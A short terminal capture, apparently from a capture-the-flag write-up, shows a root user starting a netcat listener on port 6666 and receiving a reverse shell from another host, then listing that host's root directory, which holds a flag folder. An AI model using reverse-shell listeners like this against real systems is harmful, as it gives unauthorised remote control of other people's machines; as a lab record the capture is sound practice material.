 Connecting to 'pika'...
Last login: Mon Dec 25 20:52:58 2023 from 111.160.70.207
root@hecs-103942:~# nc -lvp 6666
Listening on 0.0.0.0 6666
Connection received on 117.21.200.166 52684
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@out:/#
root@out:/#
root@out:/#
root@out:/# ls
ls
app
bin
boot
dev
etc
flagggggggggggg
home